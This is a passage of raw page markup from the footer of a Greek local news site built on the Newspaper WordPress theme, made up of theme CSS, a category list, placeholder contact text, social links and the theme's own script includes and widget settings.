            .td-theme-wrap .tdi_126_778 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_778 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_778 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_778 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_778 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_778 .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_778 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_778 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_778 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_778 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_778 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_778 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_778 .td-read-more a,
            .td-theme-wrap .tdi_126_778 .td-weather-information:before,
            .td-theme-wrap .tdi_126_778 .td-weather-week:before,
            .td-theme-wrap .tdi_126_778 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_778 .td-post-category,
            .td-theme-wrap .tdi_126_778 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_778{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_778 .td-cat-name{
					color: #ffffff;
				}.tdi_126_778 .td-cat-no{
					color: #ffffff;
				}.tdi_126_778 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_778 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_778 .td-block-title a,
				.tdi_126_778 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_778 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_983  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_983{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_983,
				.tdi_128_983 .tdc-inner-columns{
				    display: block;
				}.tdi_128_983 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_060  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_060{
                    vertical-align: baseline;
                }.tdi_130_060 .wpb_wrapper,
				.tdi_130_060 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_060 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_060{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_966  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_966{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_9a9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_9a9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_9a9,
				.tdi_134_9a9 .tdc-inner-columns{
				    display: block;
				}.tdi_134_9a9 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_9a9{
padding-bottom:30px !important;
}

.tdi_134_9a9 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_9a9{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_a66  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_a66{
                    vertical-align: baseline;
                }.tdi_136_a66 .wpb_wrapper,
				.tdi_136_a66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_a66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_a66{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_a66{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_7b6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_7b6" >
<style>

/* inline tdc_css att */

.tdi_137_7b6{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_7b6{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_7b6{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_7b6 .tdb-logo-a,
                .tdi_137_7b6 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_7b6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_7b6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_7b6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_7b6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_7b6 .tdb-logo-text-title{
                    display: block;
                }.tdi_137_7b6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_7b6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_619  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_619{
                    vertical-align: baseline;
                }.tdi_139_619 .wpb_wrapper,
				.tdi_139_619 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_619 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_619{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_619{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_696 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_696" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_696{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_9e6 .tdm-title{
					color: #ffffff;
				}.tdi_141_9e6 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_9e6"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_d86 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_d86" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_d86{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_d86 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_d86 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_6f7 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_6f7" >
<style>

/* inline tdc_css att */

.tdi_143_6f7{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_6f7{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_6f7 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_6f7 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_6f7 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_07a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_07a{
                    vertical-align: baseline;
                }.tdi_145_07a .wpb_wrapper,
				.tdi_145_07a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_07a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_07a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_886 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_886" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_886{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_0b8 .tdm-title{
					color: #ffffff;
				}.tdi_147_0b8 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_0b8"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_d66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_d66" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_d66{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_093 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_093 .tdm-social-item i.td-icon-twitter,
				.tdi_149_093 .tdm-social-item i.td-icon-linkedin,
				.tdi_149_093 .tdm-social-item i.td-icon-pinterest,
				.tdi_149_093 .tdm-social-item i.td-icon-blogger,
				.tdi_149_093 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_093 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_093 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_093 .tdm-social-item i,
				.tds-team-member2 .tdi_149_093.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_093 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_093.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_093 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_093 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_093 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_093 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_093 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_093 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_093 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_093"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_867" class="tdc-row stretch_row"><div class="vc_row tdi_151_814  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_814{
                    min-height: 0;
                }.tdi_151_814,
				.tdi_151_814 .tdc-columns{
				    display: block;
				}.tdi_151_814 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_814{
position:relative;
}

.tdi_151_814 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_814{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_867_rand_style td-element-style" ><style>
.tdi_150_867_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_814  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_814{
                    vertical-align: baseline;
                }.tdi_153_814 .wpb_wrapper,
				.tdi_153_814 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_814 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_814 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_166 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_166" >
<style>

/* inline tdc_css att */

.tdi_154_166{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_166{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_166 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_169  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_169{
                    vertical-align: baseline;
                }.tdi_156_169 .wpb_wrapper,
				.tdi_156_169 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_169 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_169 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_169{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_169{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_886 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_886" >
<style>

/* inline tdc_css att */

.tdi_157_886{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_886 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_886{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_886{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_886{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_886 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_886 .menu{
					display: flex;
				}.tdi_157_886 .sub-menu{
					display: none;
				}.tdi_157_886 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_886 ul li{
					margin-right: 16px;
				}.tdi_157_886 ul li:last-child{
					margin-right: 0;
				}.tdi_157_886 a{
					color: #cccccc;
				}.tdi_157_886 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_886 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970686482761
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/%CE%AD%CE%BD%CE%B1%CF%81%CE%BE%CE%B7-%CF%80%CF%81%CE%BF%CF%83%CE%BA%CE%BF%CF%80%CE%B9%CE%BA%CE%AE%CF%82-%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%82-2017-18-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF-1%CE%BF/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_569';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_834';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_834');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_6e0';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 